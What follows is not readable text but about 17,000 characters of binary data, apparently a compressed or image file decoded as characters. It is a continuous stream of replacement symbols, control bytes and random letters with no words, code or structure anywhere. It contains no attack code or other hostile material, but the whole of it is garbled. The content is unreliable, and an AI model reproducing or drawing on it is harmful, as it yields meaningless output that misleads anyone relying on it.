��C����IIjG�z>�b>A�O1��+��	W��R#�9����i�g&9%��W�ܖV�����/\�;��s=���Ra:����P�JJ�S"gB�@)%hK�3p���\,3����$�Y�dK��I/Y�%ӵ�%�xd6��CxCN�Ar|�������y���*~��R�q�JQq=�y���6*��H�i=�y����Ʈ֫W����D~$/^�n[a�T^�͘B�
�����X�*u�JV��@x��G�)'?iR�끂��T�Tn�q��,)w��6)I
��4,��$&<!�.դL�u6p��3N(��c�HC �c��� X0�Z��ijS�aTv�C+�
P�8�JzU\�6��������g$9I�P�	�P$�@"��C�PhڧW-�"H8t'�"�I�&�,�u(DJYL$Z��TE{ӑ��v���hp|%�gJ"a%I�Y���D9�4rXL՜��Q�ք$���	����=ט�c�Dm�9f�Ah+Z1�KUB�bW[a �I��!�u��DE��m��x�NuJ��C��Ww��U��� �)�M�xE;�XoD֍&(C�2�7R�j4�B�z2	H�"��6�`kID �xI50���[`kc��Ԃ��W5��F�,N�2MJ6^��X�4J��RRs(C�&bi���17�0!,Nͨy�s)̡8;� �#�KI�<�Ox0`�m�s�rVk �3��B��8�]��5�>��o����D{ȅ���6Nv%\���y��v�&�8[#�f-Y%I�L�P�R��h�7^u^t�c�Vq�I��ZX�R�Y�DhNx�gI61DәH�|	�ft��t	V.J\����%J��P(S�8�Z��jj͕
� �<^���j���Fm�Ǽ	�ªy�)!�XUE��s�İ��@���{��!�<(�^]��F��r4n�سϢ�EQL@�Z��e�����:�F�6/o!�q�~LS$WӜ����ah~1^�0�1*ru�!.e�{"�����X!���yʜ��A�(��yU:��ykMkZ�x��ڻ�� ��|�c�E+��"_/p��'Rx��xY��i ��*�[Q7JB���#��:�Nq���X���jWD�LZ��1�9����K0*�5n�S�&�I��5�fy���������\�)؋<�D�$�5H�0�V��y�>� �gl����s��fkG+��鳹�
�h�'�x���nTZ}�,� �AX�	K��]X��Fc��� b�GX��,��| QIh��b�������@��ލ�E[����\��K�����dp��DI�]��=���1%� ��S���Sh(���l�� |� y���X�}�����8��8!���Z���Ō�@+`@5؁�L���ʏ�ݣ��~,����}�O�[�@=N6\*I�D M��gq��������֨р%!�j�Z	�ͥ���Inq�S��	)ٯ��1�t!K/	��ߘl�P�,��Q%�`Q� �w�wPO;D��P�(��4	r$��VJ���B�m���!�� � D�b-D ��}O.@1֫q�?͇�
��R4	�( �勑�D1X�"��P���$x��T(��B!΁ H�܌&��H�ˎ��
�K�F�K��V�MW�M��P�)�j,���&�d��d6d�y�.��a@b�܌���5J�D�(�Y��)0�$�@@�EQ4�� �� ���w��|� M-�����(�x� ��<�a A�p��!C�Ke���4\1�RT#�@����H(\%��E5��kId��V�ɞG����텈�ԿD$2[��G(]�	�j�QY�	ɤL*@;(@:���ԙ6b�)TD�[ڹ� H�>e�Q��8G��@4RJ�IeS#p
�tV�7��P`��@�a�Mľ�� ��^�Q�����X���4���f���RDEUЀa�H�b�B�X��H�͌��c��	��q"����c�V��Me�^�r�ƕ,g�D}(l� ����O:�(��C;�h;H1JJW�@E�@۝�Vq�%��	�H�4%��Tb�TV�.΀6~
��� � 䀠UO<�'4���(��B��U�w�O��O��گ(�!݄L�����T��T�i(h���a�H�]R�!(k�^I1���mq"C�T�]f(2�f2ٰ$������ۗ�$�j�	<�e<��Ol�h���<�(?�%�_+(AB�W���.>�� T�D;́��
��Tr��@9D%��v�@��5�+p�y��  $�E����xƘ�ŵ�?FFZMbPV=�On4���MؒM4Ă\�D�n�@"`˿������H�L�Ge�0�ˡˡ6(EZ�`���ޖFR֯��LeL�֠�hp��%r�`NJd� �é��ʲO:���B.Z�~@b����Z�ٓ���¶���N����]�����Yt�j�@ir�:��wYJ�` !(A1hi�� d\!�<�Ѣ��?�
���<���ľ�a�|�8Dp�Jh�R���怞��F��$N���&�\c����Xdnb�y��U�n���Pj��䲍�K4�,���fƤ���(�ʦl�+���m�Ww�;<�[��Z�D@p'�PD;X�`�$ 'Sҙ�$�0��Q!���Jku�
�^�Iopahm����>"AT́��~�oxEe�\��`F4�k�ܭ��k`�k`�RT���֎��b>P�*�I�k���IŶ���	�$�vl��ԥ�bJ섙LƔ����讪˞�ˊ0�*^�%HC�8��P%�p����VTHG�����yHc�)
�=�x�w��V~
�a�a
�B�� �G�T́�����臩x�
������� ���P��J��b�������^�!Xd�Ẉ�� ���E�����P*�P���fr,�u,�h�Ij�Ɩ�jkv��
�L���l;�h���! �yl� `�TC �Cv���.B� �Ԁ � �B(erVet�����j���,�z��2��\gy�����A�Y�H�H�R.�$�$P��a�� �L���`1T�ch�$�&XЏ�� @AǏ��q"� q�/��m� ����X�(,IA$ {ҋ�H^'&�KQ��d�W�ɮj��.��&�jl�jʚt�����ˊ�<<��PBU���y(/ ©T�!` +���a6g�s�[���( �x��&18A�Vr嵮�ԌM���Z�������$�@�e5^4� 6#ڣ�K�̇ !ֆ�F��`�M+l��kF�/���ݔ�Aj�$.C�X��֊��@�*q ����ڈFg~色f��,&���r���ީ
4�����aGx�4��_t" +D�4�N�@ P+{��*`1�2%t�Wk�����z��1kc�V'��� x����\��Xʦ��U[AX'4�
H�����5p�X�����X�e��!V�n����oU�+?�D3t�:�$6A��G���%"v�8h�J�7GN6h���Qo��7}�D(I��n�I��h�(�l���H �R�b
�\�xh�P
 �� ����"Ԁmp�QcGL/� hCP*�rk�� H���W�Ce �Aq����kHX&�(@~ AZ���uD�����F(� U��.E?��9��Z�x� �q�wR �c��s�γ�N8,!U�0����5!�� ���$��j2��h��(+��xL5 ��d�
<Q��jA���l+�P~�$�U:%�HJ)��s�"�1?�[�1�0"�!��W���p��� ����� �@3��Ҭ�s�$�q��Q�,�������7?G�� �_K�ީrEA(ˍK 3��+��=tͥ�W�i�������u ������P�6os�u��3٘4��t��8��9f�(@����m*��\��9�,��7Ѐ�3窍o��kS��΀ӱ�S�4�
W� �K��� ��O5t�����	��!H��Av��䀛Q�@�C�������DCtoU�F��#pt��'Vv`#&²H��b�!��F�c�OM���M���\�psg1!hz�6%})��Q��d�I�~'�h1���M!t���m�����q�4�� ����:	e+PS�k���~M��� ���:�wQuק!���~A-ts����c�����A���T�w�|Y�=�����;_�ݚDc,��9@@�!�`�D9r(����}Ј��;�.VӨ�[��>�+ ҟ7�#G�S��eK�/aƔ9s�H��:v|U�#F�i��E��
^(P�t)�J��P�D�7$����W�]	2``� Q�@�F�tnݦK��m]����=���!w���p� ��4C %T`80����3NP"��D@`@��V���m 6l|~ �1�Xf��v�͠V�;xZ�=��xl6�����zu��H:5g��9?rx�1g �ֈ��"�jH| )���ӝF_�Q�fM��
P�Sڏ��ByH�-��'� ,��jN���1�P�o�H.
�"�"z�>��ۯ�lʦ!���Í�$�F�j $��v�� ��� X��X��-����.��ǯC�i��  cK,���+�lΈ��S� 	`�V�| �30��L�X2����i�!-԰h�7}sD��7"[	�K�~�M�������S+$X#Q!�j\�� >��$hȁ����S���;0E��0�9��acLH�5T�D�B�h��<��&�L�v�m��v%�B���C| �"�"*]��R�݄�z�"��Cƪ$��
�ª�G���Q��DK��c���a���k/����*98���a�,��f�$��({��3�8���X�b����㌹0@��3P.���M8�����v�h6\�����N��^M��f��A	T�����$~@	��}%�ē�W�J���0�U����5[�	K* %�M\q;	B�v�i�<*����{(���	��J�~�q��O�����$�HHR.����b��8�%QB�~t37hcC20+;C�J�8 N�9�����T�b�{��<l56"��K�#�9Hf9��.�h�^�T~�@�[��]��$i�@N@B��� ĉ^a����J
�Bt,��@�YC~��7gA�'���nR�ådq%4�J@⸜<nrr�P`��8�'�O�<w*��F\�Q��B�;�FHBʓ�^�A(!bw����a�_Z1@��0���	L{L ҇&�Y��#0`�<M�H�i�qb�Maoio�� �`4;b68{Mt䘖�Yo5�z���$bA��$�$��@'��~�B�
����[����4ȃ+���DH�������:8��(�HA�D\0/��`;�s��@�8�臨"�̂��	j�I�$ŷ��I��U�)�)����ҙŧJ �HY&P#�lVƦ9
d�q�dӨ7B�͙g���׸�5}$Z4�F7�G[@|I����5`� � ���#��b���`M0F1�B0ȷPBZy����8Tf�$�l�M�����,�R���ǑA�0#	�K_[��y�93�q�EkbW��,�aR�fV�J�,��,P�R��sm=1Z�؜I����2�$;�5{��z�F��OO�cA]�Ы�L�r�|��' ���C�$@�����x�+��Ѥ\�nrJ��f ���o.�)	g�┶�2�JT(-͋rQ� E>��S�ȗJ`�����K�Q]�� ��ϙI�]�v%|n_O��)�In�E�9%�ZN���@�"`�<)���kN�8�W���1Ekk��>�
��.,��5���A3\�(PDTtC�����v�CA�v�J)�=�I����nIi���D����4B)��lIX[�d���P5ڦ�� ���(��*JeAryȯ��Nud)b^��F$�4P���
���4�1�<Q����A/h@����2��|Y�F����%ZU#�������@܇�ick��@ �ʇ?���	
�%@��n+�-�rԁ��  �jW:Jr��!��a}!J�D�����.����X���q����0G;BY��L,iO�>��i*8,V2.������Ab���~���5PI�L�ډ����q�������פF8�(p@�o�*��À
hP������p,�D�EgACPUNq
$T	Բ8?��$K'�A��$ֺ��c�rl��*��5���DA7��z�'ﰻ`��SG�4���Z~v��!PA�yIG�@�f��Hȁ	~u�,�ewc�G	�<�v��j$3�>�Y�~]0���׈��u�� ���k��!�T�48�NQ��@�����6���Q�œ����-A,EW�����q*7��YҡZ���5<P(��{e!�ƽ����b
�`�.�Y�~�,��7s&V�>�ydcO&���@A�h&�)ݳ�0��n�4�����l7ӂ���! q���P���B�j���MV��)���f0@�/w�!R��R�I���2Ɔb"fl#NiBB��^��t��X' �\4�Z\����������,,�*u|o讌�\��t鰊|`���n�d��#`p�OH�,D��(ý�@���z�g�L����ڇ0JG�o���O��j��NBa#�#�@ddp�������#�.G?�f�$H�oQ�f	p^�@�@pgm��AfN�JdYB*���nO؆�t���Mu~/���H��و������ �`�A	����-�a�vh�VG��B|QK���'z`5������ڇ|ܭ}�G8�(��a �p��O���S�� �:	2��.e� $ ��! (�\����)X�������"d�10�2���H�ðe slo��P�r"�$�\�ņ`�?��^���ʶ��������Ξv��0��e�Č�luD	� 	CG�����D���{�a7��V�f�0��P�(���\! BF��J��i�.:>��8�Ȧ#�!X�y�LL �^�J|@ߥ�L��)�Յ>�AB�R� r�n�%H��\�(BJ���"��s�E��x�����(!32��pW��~.�pq�!1��1�&���i�����}��h��9��9*!)�q8Z�|�H�lC��Ȧz��%�ȃ0��΀��z*�����K*�"Ԕ���X�5P�N�Z�.w�����
�D�%�"��ʬ^Pt��`vQ����B�!sO�i����lg�ب�`c�`&�K4C�	���O߶Я��)㯙����V�1�����$AD���| 8�@=
��$ (�"�  �m̒-����S�l)�R��e���l
<U./E�rɆ��JV��`0��B_�lʚ��n�5����*2�4y� r�3�byDN�/�4}��f� e��*8��7�ވ��,�R$�j�3�F5�M8��h��_*�$ l/="�'�~�0�p'���HeHW��)�� T#0�-7��ZD��h���T�lb�0�<�E"�Ĳ�ٓF�j;Q,<��1��u�L$��ْh Ad�� &,~`��,,����,V' �,}eO��d�����P�L{�����
�a��ψ2*{F$���T��� _��"��N 4f0f�V��`/������E
d�V�!ޒ��ȸ�K/Vi+[6����^O�Tyu0���2����	4��K���lY��
���Σ+�r �+,:Sf�H4�B?�*P*�9�4��t9(j�*��50`:��9j _1 |ƧP��S��_]�N�_�`��8���N�R�!�������aGMe��o�EKM�>�:cLU��e�;S	dOh<%�DAB�`/�&hT+�pO���Rg>i�K�f��4?��+>���3KWg�
�%��tjuj�d~C}�gl��-@��~`e`y}#l� 5$!C� N5�W�`H��V��Hɀ �<��sG-b�`W����GW�pQ;W�p<�qe5�biA�F*�1�x����BGؖk�>�ʎ64�Xs��P�0&�0NQ2���l,t�t$Ah� @�tf�O�ڪ�RƧy�'���M`Nd�{~�1�����A��x�$e���-*�\���������F��"N�
�0��`g 9��m�(��as�Tw�oٷ�$�n|4U�sU�U	RM�p&���<U𨠴*.2��h�� b�{�`$���LWg���5m�u�탡@����U��&��[�J�Dg(��%9�G9(���\����:���& �'C��B�N!� _Ȫ�S0�Rt��+��Jf4'��*��f�}�w��F���b_�o$#Li��[�/�d��%G[0J%�0[��0��lvg�����"��y�vv$`��=� �@d�ʐV4�P�vR|Z8Rڅ#ey%�o��ʆW�nF5cC}"�1�h`�h�
�\�� .BB�0�$ �	 �"p��Ƙ��6:s�T�RYR��QHY�Zf�.�yq�X�ju^�X�����Vv�x_�f{o[��X櫽�>uv������*B4�d6Kт��L>9�)��&z�Z��1#ŉ���)m�i���`yö5�'��g
g��J����A��"ޱSM��ڗ�%6S�^�8�~��;?6�O�v�r��rwi��ET��bv.}�L9K��]�������L�+-��3�t��@h�Z>���!}<��������!Z�mؼ0�䪣��ы�#ڻ[�W���T �O������۩��W�TC[	D{TI�T�;]kc�:�V]�[��
�VM�oj�o;�$ ڙ_.s�zxK���� V\�ו:z��~`m_`�����3ف��Ja�������{����;h^�6;�����
��ۮ��:�Ǯa�C�1�`N���E	je�`��j�)ַ}G�ͳ��3�b3����[�cg�_[��!�!�F"{�"m��N��T�@�OcH�َ��OW$�5�rZg\?�j�zf�̀ܓAڅ�z�Q��� ��P��2.���p��)�qְ?����ԗ��M9���5��怒@��u�A��p.�E��wU	�}z?��pո��Eq������)�'�DW5I��*� �;��o��9Aݫ��zŝ-Y󳬷,���+r���@��h=S�H�a�ܭ�+R��ԑ��\]����u)��p�˕d����;��;l�'j0�j�
@�:��8�vS��,���Fu�wU-5�N"��~c�H��������Č%0+�?C�`0����y���$�c����)؞ʁY�n j c�E;������`�Y/���Z�M~��~��`���0z� ��@����[��Y���y�FS��
$A
�# ȡ� @f�,���D��oY@�K�y:o�s����"�U_���~C��/�!����ī^%�ط	F[?3��`@Ґ���G�������t$@�9� ���[�������M���-�����P_a��16c�Y9�.��?�- 0`�b�Rfk�P�}Y����G�b/�Q %(YBfQ2�d��=�ȡ�E
`�E���4���Y�g5o?���V��?�H�)]ʴ�ӧP�J�J5�O�*V�Y��54X�<�cN%s��*Q�	T�������2 Ȁ_ ,j�(��R̰q�UJ���d˔8�.�nּPBE5��	�\��J3f�0���Z�f��M�7�� G �8�b�t@ ����`�y���0cP+ٸq����7p�|�f3�����0$�P!�r޼���K��TI�RJ��R�ĕVZe�SPTS�7�Xh�IUՇ �("Sb�;\�S(��� ���nAW\pPQ�#?�U�^{&�`D� �a�a��b1��`�d�5�b� ����Y=�&���Yf%p[v�Ѧ� �!g�o½�qx� 3,wta�Qw�u���f��}�rr�')� �g X��F%���X �t�"����+�\�BF�}��!(�f��"K�SLFhbO�X(�QEe��&�,T�xӳ]}�@k�
#Z�̨�,P!7r��=��jB��J.�$C�1Te�RIY���HrJ(P���b�%�%�Zv�xg������ŝa��X��6ɽƜ �*(�j&� ��fw��iow���pv�1H�V4�%$�$%�(`��а��rc�Y��$M��P@��JI��K^=hӯ�R(�C�a�˦��T%6{W^)���.~D�Zn�խ��KH�zQ�W_�QC��a`$�Gb�����M6�xg޾�-!�#�n 6d���}2,��p���wשs�R��@X(9]u�Z��r�s�'npB� �5#�^o�QC%n��� V$n�4���+4���4J�Ĵ�!Ac�%�F(����Na�PC�����o��r%���K�^��m��[8���җ��&]C2���%v-�1��Wc���Fq��������>[YlVاڸ)N���(F��ɮO�k�@�#D�c�c�
�����N�;��P7�@ $�"�`��\i��HXP�9�$�z�:� ��$&]�	��5!�T�l*��<��:"�'`C�T���hZ.��)�-@�-7�˸�u8� c�"h��4΂�� C2�A%]n_d yBQ,fJ?�MxJǦڀ9�x ��b�Xr�T�@	dP���ɰ��y�;�+�q�x�Y��
�p�qB�1�Cۏ^����U��
t�1�DA�rPMtR	ō�*���Hϵ�m+o��ֲ���o����-*HBG?�!����%]�*�D��
fRr��C�X�sP@JCIݝI��|@+i��d���X�f�1��O���f�0�`��:)�1�(�L8���됈 Hbk�`�8 }"��Ɉ��4p:-[^d���r���V2���N�LhlD���F�c��S)�Nؙ����VP���zH��\~�p��s�U�G�
z�1��L&}9�(�,r!�aDq�UP�����=ju��)-�d'�d��tL�;�o|
.����!g�̼�,�g���~�B�P�Y�{	_8���p�S%	Z	�ا֜|͝�+��i�����"b#>S$7�����Zڂ@��E���^y���&����Dٕ��LVn����;�9�%/EJ�rT9ˬ�M�z�,;�i,2�e-�ղ��S���S4�,k�v\�0��'��E���*���B�*��Q@!�X���� �j�,#�ڇ���ql�=ۆ�Kf���DW��i�W�2FU��!�r��/&$�DI"QV����e�ŘOX��p��9ʒ6���u��(!q��1qL_�i$��t���7�S��v;�Q�s���V��eȍ��~�,��kVe�#���L ,��kZCc�x����ꝣ]�L���3�j�/?�i>�>m[,x��� �������uB�J��&���T9OZR�o�� �Rуqg��N��-�E,�(޴lc�″�26Te�t�ՔJA�;�L+x��1�u}x7sJ����u����$a5dX�+���e����>w��p4���L�j��Y�+Nජ�������!%`�~�E�w�b��X��/{%�N�z J�A4ZI؉tl��S�����M�@��4b�=�/� hz��ԿS���� h@�tؠ��Lg`æ�> JD�"��F�As톄���w{n+-#MElu�!�J,i7���W�|�W���S��J�H��uq��.aϋC��PvK�`k�����}mi߉�;�b�i���]kY����	W8������7-n���� z�@� $# ��\��
�{a0 �`Րz>� ZUsZ�s��sbUl�s5t{Dw^>�FD��B6bVf�gfP?7�f����"�gN�-��#9�#��G`{]��n}VY��8�6h��Q�aw�&
�Qp�$LT2��w�si�S['fxIT�u;�wYv?�;nHR ��3��0�g��q<|H�� �
�J�!sW�dZ�sS��q6�+�tl[F^8�c�{d�^/�t�6u��a-ݖ-k!�@^Wn��#DH`��nt}D���8P�o�Q�Qp���q}�~y�R3K�8xg@��S����'������[�B2�<�0�%d@ 0$d'G�<���
�aE��O�zSցn�h��x>�8-�@ta����!qԂL׉0xQ�T�GZ�|��mq���Dg�H#�"9v��g�u}iw���.��� J��h60~3��@%�1�'����!�0�z�33��q�[k��y:5���P
�ь� Ї��:��k0V  T���M�s4�ts�Ԉ_5V�s��l9?G��zɉYm��2�m$H�B@U&�nq@�_����#�6�5AƄ��$H�Y���k�ь_�5@跌�׌P�BiSӈb�`1x��6�N�x��1?�'���W��P	�i;\	3`y'�  4�B���p��*� >]��	�d�sf1�v�V�łr4�9m}IO�,nc^\A�2-��i����7Bg?�P��!9�� 8�PH�n�o���Ao�g :?��r�8�wy�o�K_隅'�13١Ci(��x(�'����� ��)ih���I�\�� �r `*��*ݔ]���U��.��x�t!�e�����W��Bw�eQU�|yc�����֘!ɟ�F`G�g��`*���Y�-�����y��	�]H��A��Sјyg0�d ��s��9h�����ʛ�1(Q	]"=�PU`X�����i'�$ ,PE��]͠E����n�B�Rs��Y-.Q�j�V�6WhC�K7�QZOm?z-}��"e�_ZWX�Tg:`�ʊ�` f��~I�A��8Y��Ko��{1�B��'d���x�& �PL����Ԛdxxrb3��[�5%�Rj'�[�g�Y�!	j �Z�w���
�4p�H�k���8 ��We=�>��1A_�?AH�tp�*��#���?��"�j�-]��Yn\�ʳ}�H
5�dwv�g����-� �@p�����a���~/%�c�g�`� z�a��;;�$��?��)�i�)3Jbx�T5� �`�<�H�l	� N�珬�-��ZX;�Y���N)m!B��زvT�x$u{T��.��X�t��[Pu����"t�� 	=�5�}�a�b��ђ
�B`J����X�&�~��_	z���i�o�6�1�8���l(���qf�x#ʕ�a�5� �p��`*X}�Z�]�6�؁�X��t�e�Q6qU!̖�g����64�5�q_d�V�*�h@�	���`��̘��E�벒+9Aq�J�3�`Z��L� U��
[����:����òY'��1�>��������'�
%#2�Y
H���1�DbP�G���=�����,��FP����s#�]&,��煫������,�I�;�t��c�U�7;�-����b�7v��|�[`�z�EҭK��kڒ�s �q& �� z��J���w��g��g1���5��[��qJQ⯏�f�w�A(��w�d�I\�g@��d��z�5[��sVFHjF�r��q!@�{��>�iܿ�2_|$�-���g2bǉ��z�-|�7�ۏo���I�\�������	J*<����\=���?T
Z���d���H��*��v/���w ��S�QL�3KI�i�T�z���,�zC�Ń5P��ɸ]st�'?�?��Ӝ?�;�;���W��O9��4��5�T��t�innA�b'��٭iwk���⊊�iZ��K!$	V�������z�lS��b��D�t����:���p�a��2#�ƃ �V��p]lyu5:�n���CM{�2�j$�A�(�e�m3��1���Ƿ�?G+�`�v,V���m��y�@t�l>�*<{���n�y�Z�.9���( 0�p
�]���*�H�i�z��C�����f"�>�lR
��(3PIl��{��'����+�L�;P�MPXl��P^��� �6��e0O�9���VSʞ�%-�"�FH��Ŵ'�f�7�-��I�$Ih7Y�gL�7s@�p&`� ?p
[к�E=��;"\����Zܣ\�2N�ȑSћ�l�l�J��Ӆ𚵸q�u-K3�`'p��W��ِ���E��V�ua��duN�F͖�h"2w�Y�*ȗ��6k�]ƹ+��nvu�j���4~L+X7p����o���Դ�.
FA�\$~�n!��<�&NM�Ө���cm���`���	o���p�R�2�-|X�g�X5sN�tL�$�޲.�'mlba�4p^�6kd�(�������y�4�W�,��t7F��h�`aŰ�{�k`>��#��E;�~���P0�i}�%�j�᷍�݌��ɠ��_;ʷ�Sqh��D9i�&�[��m<B�̪��Ys -������VfN.��nU�x�{�E!(�,k�N0[�Wz+�p����j��R-6���ES�MHy3�貛a��`�N$~Q?��8��%;0>s*�RҠ�-� ȭܾ!cæ��m�Q�� ۍ���e�p H`�?���]�]�p?�&g�=��S�E�5�}t�ޫ"�m����"l6^^Z:�)�*XQ �`J�
����P����;`�j����.$�$����3 n 	�';����NO)�/�.��C��':��ĨP������a�!�
W����㝾
 #��4U>�po��L�e+���r��f��e?P��U�l18���
�����O+@'^/��q�p�4h�Q�fM�s�p�P8�~� T����400��GQ `Y�$G�R"aՌR3d��q�H�Dp�� �3(ɔ&�EG�Y��離2 ��'��rn� �W�;yX��l�l�Ve+���V3�j�`+	v�U;T�X�t
�%KJX����TS�\�1c�J4+Q�0G9B��Q���ӧM,]���j������mo�r��۷?���'^��q�ɍW��ڹv��	����/r(ȱ��)O�	�}�@o���]��!/�h'E�7�C�2��E�:�#!>��$�H�$�B�R(J +$����:�I�z��iJ��f���1�(i�b�7�k����ɧ��2������jk��� ��U|r�`TR&�(YÎC�)ͯ���Ô�� i̲�(c�1/3�L��>+(>�RC�5�s6��lo���TnO>��9�`��Ԩ{�:�B�n��<�c��;� �^a���Zo/�o���l?	$��"�T2��4p��H�VZ?�C8�0 &��A]�J,����(iL�ǩ7�b
�aD�i�M�s�j+��@,��2�C#p��$����U�;ćW�)�k��k���(�WL03sH�hT��S����lMP��M�x��?3�X�:��:骣�:�PT�FS^t�b|�t=����jB�.�f�U��J�Պa�A��ب��
|�$�����#B��A�����oy:�ȟb"q�2[)�\�j�iݪ*�xLp�Ċ[��* !�U�\���7���L�W;��B�|����X���T��+y�8k�M�_Ӵ�w�8O�6v��?���cB��������;�oQHs�M��T��|�o�SQȍ����?BVRUk_��VY�N��~��	;�(؛<����%��XD��7dd��a[Ʒ�����(V�����p�m\�����
7��=SZ\3g��)�1`�W-�9̝�sj͡%2؜�tωm�s'ݰN���a�1����5љ��e���w�;�id�(�c��)((d<ӏ$$�TY�h�kJ���=�"�� f��\#OS�����c��lg{ ��hj�qn�Q��U�m�#V���,�DH}S�*�"#��=�P^`���D�
J�`� S�2%z��B���CYga�S��t����7��a-m(;��M"��yrwJ�p'��1b�'�W`�eH��wr��9৊����G�yQ{�
ɫTB�!(�,����kB��u64�EҐP�'�(~@rH��
s�X�@64�\`C+�Ľ�e4(�`.��^���G=x�i�`�1��z9��`�5+�S�pH����byʍ-mʧ��)P;�z�0&�B=��w�`=�������4�y��&cBM��"�� ��U�i���J��� �V������J���hGi�ю0z��A�K-6�J��9 B�
�U�@���b��\;��V���
�p�����U�K�1��d�>I�� �1���Jٹ���d�UX��T����aoV���Wc�ɡ���&��i>ks�hĎy�{�+^�T@�9���0͈dխ��������0�*h�O0p��\ϋ��P9~2���͎x}�4�gOJb(�k���h~�Yl�;"P�B�����"��V(A/�*M��T�`r�� :Җlfs��NA�C[ՄFa,uoa��Y�I�;O��5>dS*���FSG}ͪk�#:�S;�����깵hʦ��KVB\
8� � �ʗ���]�U��o3�_�Ǥ�Փ�������
t��vH���=��$%ȫ^ٸ��c���4-f��9Sr����J�uJ�J�}̥��i�i�cXǅ���AT���t�b��b��� 6LE�v����<�g����i��*H���p B�
��͈���r�M��Q�L�>N�J�\�����*^�C��X@7���i�̶B�p2��:N3���;�p�6���DyH(jb�a*TMtj�j���b4%y�a�Y{�=��¦S�ݾ,=�RO��la?�t��La2*����;&ߚ��"}A	�8 �(��1@Wqҵ�8�'����L��Hv��m����"�-�X�3������h"���b�|��DA�a�Fn1�I-���/�j���r��u�t�9�rlr�g��}�v	:��v�.[��_a��;�ި�����R��TiP�	�/�7�YpC�,^��O���&��%���;���=�.���>�Y@߃���)��̺M ��Kl�1��8��ܿ ��=dL�YUvJ��&x����jˉ�1z�̳)�)2.]����Q��B�%��9�ɩ�����W�ף��я+�:��*.B:�q����SBp�9����"�*�� �b�H>��;u;���x!�>���	A�
�
��>�Â�k�VH��$dB��$��"�Ѡ�+<�*12�8R���!���5��,�`5W+@9ܼ�)9��b��;�C赙�dB�v�?a�*������/U�g��k�i��9��ȏk`�0�/�Y3p�������Z����{�3�7��A��Cc(6� �,B�|� ���_,0b o�Sz� �I�N⏎�g�(ɐ Ң�4!�F&�����8���99���ɍ�FU���Ѝc:���@)18��.aK=���%���XD,���몯*H��"0�	����08��1���F�AF?��A�8�3 ��|�X,� d�38��K��d(����V0 ���KƋz�� OJ-�;��H1�ђ(:�3<��2#S���@+�Xc5��\b��J�]����5A�N��i��(B�Ɛ��4[���Dݛ%��~ԏ�8���;������rAB���\Ŕl��Ea�3���|ExV��@�+0Μɫ��>�8H����B���h��M���М�1�4�-nD��57i�����J��Z���1Z�?�p�#��y�B=pzA�0$h�b�Gg��D쏟	�4sĢ9ȃ<����D�"�4k"���C(����H�s!dL!�EZ��!������ӟ��L��/��>��G���-(Ȇe�� CהF̐MP#���ѩݤ1��J�NX�%��ʖ�M�dҳ���{�(�2!�+�����J�X�-�.����KTY#�|��)/IL�0�0�ﲢ���,
/�J����1�jɣ���BbBV,Й$"�L]I�LY�I"ͺ8�UP*��*i��Ԥ�k͈��֤���2�-HPʔ��`��aC�ɡ${��)���HN���������w��w�N���y)�C��V�J=���ǖ�G���,CO��ς<a]��`��pH�HN܈�J�8��O�4ŏ�L6uE��L5к���DS�|����V��͚�H���9�����}�2J�"3L���4t9v�ˣ�O�1t�ʔ��8�L�5�*z�{���v`�'������b�,��qR'M	����*�p��"��XRW�>�0hE��3��;;U�V6%���L�W��M�V�0t���R�f|�C=Ԉ#J����F5Q ܢ���͏� \Q؍q�5�
9ս�9��QB�-�D��	��Q���옲��$�8F���-�2���X�fX�J��]�/��,�A�� 8R�֎��o��Ul��L:���3�͌��lP���$@]�� �4M��x���{�Z�`.�"����y)Y�!��ۈ�Q=[�A��|[{UmX�@8��Xj��H������F����(}�X	B�\X%xH��5�Hg}V�Y(���K���Sν� /p8�Ln�n�Sv��z�� ?����Ʌ�4ٕݨ��h��X��䌂!���'��J�����Ԓ^׉�N-X>d*�z�ԣ$�QXM�z��CP*�ԁ��`�����,+:�2��ܥ3ܦSŕ 7PD,�Af}���0��ϗ���$���\��Vn�̲#]���5]9�x4xI�A��ORx5ԡ��H�O{4�B5y.аU��U�������3�dکAi^~^�!�(Y�aǳ؟�=� ⿵���KS&_�"X�+��Ltٛ��ȝY̢_��s����c���,`q�S4�ә\�ذW@��َe\��z�
��p�P����cP��`R X�|��C�ͰeaE^a����=T��k�r�P�eFw( a������3R�����XG�R.��U/�UH�����ؠ�ҹ��D;��+>�����1c����4�pu�E8�p�Cx��l��Ȩg��
揍�Wk>%��������8�JA�9N�r�%rL���<�u��aXXݎ����Ԋ��j����b�j
^ώ-�������� �+b��m���5��������[��pcV���̍��>�^�9e� �P鉵1��(h�H"��j��\ԆP�O#��F�:�z��9�FVCG�Ǣ�� ��{d��\�aL�`�(`$BxV�޹X�cˆ��#�X�\�L�q�ý��Lk�Uk e�(4��gE��/�ѽ#��o�~�4N�����0$:J�0�B���h�`=�WG=����ظ��%�⭘�KmP-�u)I��@�A�f�BaXz�����xN@�a��g�b��X&�^�DA�m���:�$n> /���h�Y��^�k��%Z���6���}�b��,l]Մ]��f&�Z�F��R�����f���M��8Dp�Ym�Ig�ԩudޅ�m].�x�j�-)q^��Q���č���&��2�Bω�"�[ٵ��^ҌX����'E�n�֣��Y_��m�V�W45�3��1�����%��&�(��`��]�a����p<p/���5N����֐�!�g�d� 6��m���^��R%�K<�X!h�}�R6�jˁ�h��v�>��E�H��q3�#3��m�����F̌ 8@f,4�e$�B�㨝澬lQ�`���E�F����!��Z��qG���Y����Pu�z��E�ޥw�p����8Ӑ��s��R��G�j�sf7:G4�,��]�Vt��v��>�&����ꃃZ/�\��tu�h`�ЅŹ8��<�(��z�@-�{'<|g�~�Ky]-2�I%��ԃyv��L��صޒ���)������A.CQ�
���5������s$>�&q�.�hOqI`���Bk�tB����
k3iݣ��`�q"�e�Oz��== �P��1~1��Y����~�}D�4�#�z�]�h�K�[�Vx�jdζ�0W�ڠ���Q���J����a��Cq��!y��=�&n�
>�ݲ��~�Jh8��9�A'�` ���|?�� ���|tT�t�hU�n��9��p�B�x�v���/(�%KJ�X@b���	*T�l���8!G~��Q#H��T�RI�9sr�ʑ#9�P�3';B���f�Z��
������R�R�j�*֬Z�f]�)؂D��-��P>h�]K��۷
_�Q����h�Y�Sa_�2�Lt#A�$*?$��A�1��T�25�7s�Y�eA�	q������PQ�rh�V�R���}0��M��$��������Ճo�K3}zt�УG���{��⥟�`�աy�^�c%D�-������,8�I��_2$G(]d�D.��L4���Nw���Ol	eY`Pͅ�T�?�p�aS\�8"�%JuBTMy�ՅIU�
